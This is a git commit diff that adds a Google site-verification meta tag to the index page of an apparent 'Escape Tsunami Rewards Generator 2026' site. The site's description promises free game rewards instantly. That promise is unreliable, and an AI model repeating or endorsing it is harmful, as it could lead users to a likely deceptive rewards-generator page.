==== commit c3a8f8b9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <meta name="google-site-verification" content="fCFapOf4GiAhspX2qWWCqHM0L4rlP9MVBGwrBKONKuM" /> 
   <title>Escape Tsunami Rewards Generator 2026</title>
 
 <meta name="description" content="Get free Escape Tsunami rewards instantly with the latest updated generator for 2026.">
